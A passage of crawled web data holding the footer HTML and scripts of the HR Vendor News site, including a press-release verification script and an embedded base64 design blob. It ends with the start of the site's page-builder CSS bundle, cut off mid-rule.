AXMx7tyMnLmd6WA/TL0SjrwK6L/Q2HzKjG8Dhjx96eOgymb2+mDBbM82n9232GMg8WwD6jE8D3pSJL4fD9QmYuQIc+eGwUJRA6QLw5TYYwoejNrSCevVdpluO5XGAxgCqJfMKgt5MtmzNF3cHnDyRWEkkZM58+AmJIdPWGJ9gne/EfcCHrryoPcPCTh8AXJZFa/m5b7Fmql0ZTEqWTvaTI6wimMzqQmzb+9EVAUPGQTqRzyla7NWEeb9mqN5SQX2xP59PQaFWVBEwFhawrWLV1YbUTQcuu9bXEAdBxXxQWiXG3y0Tz6oTkPqWipw8JwzXigc+BFhFlZtDvphGkrFCJQqe4O9fzjgXF/5nKMxHnSQEx3CC27XwBE6Oj2mtEca74i9s70Ht43balAgOQwoFGb1uZ1AHKn+tPYcYRj4dEjBPJZeDDUWaNjlmKFDUfWL1w8ZTT/goqS0vjwgVLFKY9lio1oQRpPhpbI8Z6LHYlVQkEVKpUWlkE/bIpevdJgVmAc07c90ViXiVaF6Yv/lwvx1aJP3BgMMYY6UeBAn3eXAwp5RCUvjRU9UBt2FoQMx7QnI9ZiyzTRoES1lmM16lYwmw79/tF7nvcrOg98WL6bGID5pDlynsskwZWsyRElWeb8dBEo+U7BO3qfmpHrqtqHCjPn5QRTsnxnNq2S9MPfDJKDX28Ymg0WV3ezdebixG4yLIIumyLU7T6qMD4qMjS5IGA1HMz/VP49is4dhAtU5M3NxBI1ubKFQTbwlw81YsQDBD6GruQac/xpQcc7oU1dPw2bfQY1fkZ/3U/uLgMXNUp1LcJOBAt6JQZVaAQdOjT6DBVKYJM7gji8hY5xBiKIwYWKGig41w975dlTO5x7z6u170AlMcmyWV2RwySFkl1jUq6tg91ZB3NcsOHmHAoY1qRSwZM4t/8hhPyeujFzgkMLhPd+G9/NIaO1gbpZln91nu9hBqBQxZIhpa+6CbzNJjG+nXF43cNZzArgIceXMDYbnU9Ybc0aJ30kdSgaQZpgaNbMY0zK/Zqsly8gF0x8+WHDc8FXCqyY68s4qH5ssVNIjGboCzSEhwhKOVM5FhnhR9EAZ0USj4EB+L43rqiOAJKiITxwWeYVDpjvw2HTRsFhlNQE3RfuUgADbEVPqiAO1jUb1w4tx0XAIxYNlwnT8ZrN4ieRbduSsZoilcttBoCszyvpdG4wu2/0KpPMNqexCBjZ12P+9fVdvR//y0gdyg9yFVAp8Mryn/wWgjZx5O8LcOwsm97AOOTETV0R6YjZE8YG5AD8ixKHQcqR0RlZwGH4ohRx00v0hGYCycJxQqYMPj3jKIZVFyXxyaTow62NDo2iWNOwb6bAMJvTaGwQlmEPY8KFonCtBzkVJRTF2B6RcVK1FYUxXZHrGjGKqeAawX6jAPBkC4eB+n3oQzfKI2MAU/38ECToY81RPFO4CEnSSHlNsyXqkMNirwmz/fYW3SLGS6lNozMJPnuKWXBR+xmZDRf9DIRDrMcGv4106tM25jrzMiY8wLM4Q2QVIkZEeQ1Ne7rrE2Awfro4cnu8xrKB/PLDYAMkfJx4U2Lf8s43HwC29fArw9s58bvmdgFikY2K8qEE3EAZOhJK2u7HZMsrLXJ6MmoPegCAD1GF2mIWk00ii8tE+aQazpdHwxHvRDA2SBYCX3VBB9aEOqKsHekGI2pyzCodZHxVUgUxE6FlMorSv807GCmiSju4SlQkZQiwhjGCqGdE4j9Q7pKhi84RhrSow/[base64]/lgjQZTOCKg+2rBPE4RxCBornHGf3sJD0V5AscYg9QH6Oq+pIdPNQpAjZYcKw5iHCyPXz+khpEzUd/k6IwTm8RIPRGvd1UBNwwSUYrhxyqAwppjfRrIQctmTyBpMAPyGVNcjgsyDfwDpp8knxgUhlUTKQcqc02RYPg6RcQ5TiMIr+bvNQwhDQYDJVHBjKXvHRBMQDemX2cMKw3YVE2R2/+UMMbBevoyx2j6zfJRcLwxIuy4Wv0bXYS9lEQGFgdRzworGLv1IboRQjh9ZGDdEI4nUy3ODxNWtPWpoBSSr+RIaVEP74xkj4QKaTf/dEhD5KAuKhJAOOfXCmfHYHCOZ8yZS0ELtiUvhieWHQeOMeusmE1qFDkMIpHJsMkqNrU7MShrqqrVCcqQXWYP2eSruUMMoOi0oY9C0ICAdY7Goy+/Y2Yf+AUiSFY68TDqINrWUUU48Lh64lzE/[base64]/CoVgWcUpLKnZOBi/DOvejE2f9zGYgyxSsDmfhY9dGdSTWzC5ni9o2/igD2r8oERzyfDHQv8Io+ZBGv6CPDOYoUfZDLHshD6D4aGCYkllSsO9cAH4uAfpOF4hQPC0NNGGZAryiZEpGyv5EHrPEImARhATzWeByvwfsdqfFZ4zErSWwhm4hCxRqqFX/blbBy4b68G6lgOBqk0aVNYW7h4BTBAlc8wXLQ63cuXp8hVDPPkeHMkbUOqr8muJ/tOFQSxqpv/l1JIhFHUQnDchNz87rCoCJ0IeLPS31gbpSZTKSIeZfZhVRSBRlelSREAhdf5e9M0rew12RShd8ife//H/UtfyH2YU/[base64]/[base64]/aHm6PanYl0ybddEuA0RG+Bzgrd9VCfP4rSgfMfODl4hbA2DhfsmuuB9PWXxsdREI8l/H7Qunf/TilgygL8hcA317IXlfN8hmI+GmLGRnCcU97BaGqNH3SXxCeEWewWmu4iCjvAfIFwjR4wJf0ioD3QtY+5Fq9nlkWGnD09PoICwcglQRDV2wBGP4i/dUQSiUowOF4c+RYihibnH3xOmCHIcDJtijFdafLr/4wlccuXVAnSAqqUyayLAvQU5z0KwdkIVI+ZY8GDp9FqJ4HxelA+7GGfNxtG3wu50GnrNZFKGzMM/IBIAaFquszgKNCObUB6kwB/e6xLFZXAvDohjBZ1iJ0HNZw5z2mLbot5HJ+eveTJo7jZU5linUVA6VYSErcyZycUK0+SEWfehwQgJXaIRDrHdJxbpkaFT4cAgt12bUG/iWpS1+kwjB5kLhOOURboEQG3dAXiFzLk1ZyN4Vmikb9yVIY/NbYYpPqM5iFMGOD0+VtH40hCbDloa2o6OKO3DkzJwlaYotHNMUs5OkqZjVXqMNBBUq90eGYxCaXM5YfPfMbnL32NbLTqAlzH/bOXNuwCHWwdqPQr+rRhOQYG6XP6WQYrC3XhgCm0Qjjo3guWDYmRH1MGI+jbD8VcKFVbj+fEQMAk+7mFIIxdw6WZg26xrKr4uoZlMEOi9eb4Xh/zmapDWC9zvgRhqwdT9j3ri0EykxGg5hvEKf/zsBqMcwmcAxG8lMl8vzG42aBa3/ToBxPZfjHQRxbaxyDDrXQI0JA4+tVEUCGHWeUHhVhDA8gBiYsz4amCHObs4mg229iwVVal6Ao4NJDqeBLLQwtr0MsybJTBl26oZQseW3DFJYYZEw7HOnnYUlb8NgmVjDwKLj4xfRg/KjEE3M8EO6Ogrjbxfn4JxTHnCWwZ85mTexyyFEw23yCaYX3gPUbw7fEPDhJ3goaRKXkI+fKQs9hhMXpGTHPrpkrTAoflbDAXs4KSeWIkIxumcYwiODLDCBpUH8bMGR/YdpBHg82Cw/8WE1aV1INQ1AhtqAphFIgDsdgqgAgHG/BzF2z5SaFgnfwd06bBA4l5IGBxW3kQfstJj0mWyYph2el1Zm7kZeiafKkg0JI7iv/ubN89MkzZLyE2GYeUgF8sgwM0v9yLjhpZCy9pUHvAweHybz1mASP47egFSaPDJAE7kp/[base64]/Gh1DSAPxMQdRB4KmEQOyXw5DFMdSIqYVgm2ZxrAHxZ6K7jV67N/9tBGP7yQOtIWpHyhzUVT4XW+BzfuRGpGN55aij1bw==(/figma)--><span style="font-size: 14px;">© 2023 HR Vendor News™ </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a67b830fc fl-col-has-cols" data-node="5c84a67b830fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a7ca4112f" data-node="5c84a7ca4112f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Recommended Sites</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a7d572921" data-node="5c84a7d572921">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5c84a6891339f fl-col-group-nested" data-node="5c84a6891339f">
			<div class="fl-col fl-node-5c84a68913415" data-node="5c84a68913415">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bc3" data-node="5c84a5fd00bc3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 12px;"><a href="https://newsworthy.ai/" target="_blank" rel="noopener">Newsworthy.ai  (press release distribution)</a></span></p>
<p><span style="font-size: 12px;"><a href="https://advos.io/resources/glossary-of-hr-and-benefits-terms/" target="_blank" rel="noopener">HR Glossary of Terms</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a7c413fc6 fl-col-small" data-node="5c84a7c413fc6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a5fd00bc2" data-node="5c84a5fd00bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Our Newswire Partner</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a79fd0648" data-node="5c84a79fd0648">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5c84a7ddb38e5" data-node="5c84a7ddb38e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/NewsworthyAI" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a9f69c56d61702abd6e8c453f0cc9330","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.1.3" id="imagesloaded-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.1.3" id="jquery-throttle-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/b5bc91c8306044675f4077a7bb7187d3-layout-bundle.js?ver=2.8.1.3-1.4.10" id="fl-builder-layout-bundle-b5bc91c8306044675f4077a7bb7187d3-js"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a9f69c56d61702abd6e8c453f0cc9330" id="addthis_widget-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.1.3" id="jquery-magnificpopup-js"></script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script>
window.addEventListener("load",function(){var a=document.getElementById("newsworthy_pr");if(!a)return;a.nextElementSibling.firstElementChild.firstElementChild;let b=a.dataset.bcuuid;b&&fetch("http://localhost:5000/blockchain/bcverify",{method:"POST",headers:{"Content-Type":"application/json"},cors:"no-cors",body:JSON.stringify({article:a.innerText,bcuuid:b,refurl:this.location.href})}).then(a=>a.json()).then(d=>{let b=document.createElement("div"),c=document.createElement("p");console.log(d.bc_verification),"unable"==d.bc_verification&&(c.innerHTML="<em>Verification is currently unavailable for this press release. This does not mean the release is invalid. It cannot be validated at this time. Please follow the reference link below the press release if you have concerns.</em>",b.style.backgroundColor="#FFEF00",a.prepend(b),b.append(c)),"failed"==d.bc_verification&&(c.innerHTML="<strong>This press release has been modified from the original. Please follow the reference link below the press release if you have concerns.</strong>",b.style.backgroundColor="#F8D7DA",b.append(c),a.prepend(b),alert("Caution. Blockchain verification of this press release has failed. See page for details."))})})
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10
body_size: 5754
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1240px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 